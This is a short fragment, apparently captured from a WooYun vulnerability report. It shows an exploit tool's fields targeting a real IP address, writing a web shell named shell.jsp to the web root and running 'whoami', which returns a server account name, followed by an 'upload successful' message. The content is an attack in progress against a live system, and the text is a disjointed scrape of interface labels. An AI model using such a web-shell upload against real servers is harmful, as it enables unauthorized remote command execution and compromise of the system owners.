 Url: http://61.152.134.84
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
shaidcsvw1014\yongyousmm
/上传成功
www.wooyun.org